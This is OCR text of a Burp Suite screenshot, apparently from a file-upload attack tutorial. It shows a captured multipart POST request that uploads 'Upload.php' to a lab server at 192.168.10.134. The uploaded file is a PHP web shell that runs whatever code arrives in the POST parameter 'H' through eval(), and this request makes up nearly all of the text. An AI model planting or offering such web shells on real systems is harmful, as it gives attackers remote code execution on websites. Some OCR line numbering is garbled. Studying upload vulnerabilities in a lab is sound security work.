 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Response
Inspector
Pretty Raw Hex \n ☰
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
点击HEX
1 POST / HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3247684158332434117182
081451
8 Content-Length: 399
9 Origin: http://192.168.10.134:8080
0 DNT: 1
1 Connection: close
2 Referer: http://192.168.10.134:8080/
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------3247684158332434117182081451
6 Content-Disposition: form-data; name="file"; filename="
Upload.php"
7 Content-Type: application/octet-stream
8
9 <?php
0 $a=$_POST['H'];
1 eval("$a");
2 ?>
3 -----------------------------3247684158332434117182081451
4 Content-Disposition: form-data; name="name"
5
6 Upload.php
7 -----------------------------3247684158332434117182081451-
-
8